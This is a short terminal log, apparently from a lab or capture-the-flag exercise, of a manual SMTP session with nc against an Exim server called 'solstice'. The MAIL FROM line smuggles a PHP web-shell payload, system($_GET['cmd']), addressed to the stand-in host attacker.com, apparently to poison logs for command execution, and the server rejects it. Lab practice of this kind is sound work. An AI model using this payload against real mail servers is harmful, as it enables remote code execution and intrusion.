 ┌──(0xfl0k1㉿drakkar)-[~]
└─$ nc -vv 192.168.248.72 25
192.168.248.72: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.248.72] 25 (smtp) open
220 solstice ESMTP Exim 4.92 Wed, 14 Aug 2024 06:58:20 -0400
HELP
214-Commands supported:
214 AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
HELO test
250 solstice Hello test [192.168.45.151]
MAIL FROM:<<?php system($_GET['cmd']); ?>@attacker.com>
501 <<?php system($_GET['cmd']); ?>@attacker.com>: missing or malformed local pa
rt
RCPT TO:<victim@target.com>
503 sender not yet given
DATA
503-All RCPT commands were rejected with this error:
503-503 sender not yet given
503 valid RCPT command must precede DATA
Subject: Test
500-unrecognized command
500 Too many syntax or protocol errors
 sent 118, rcvd 491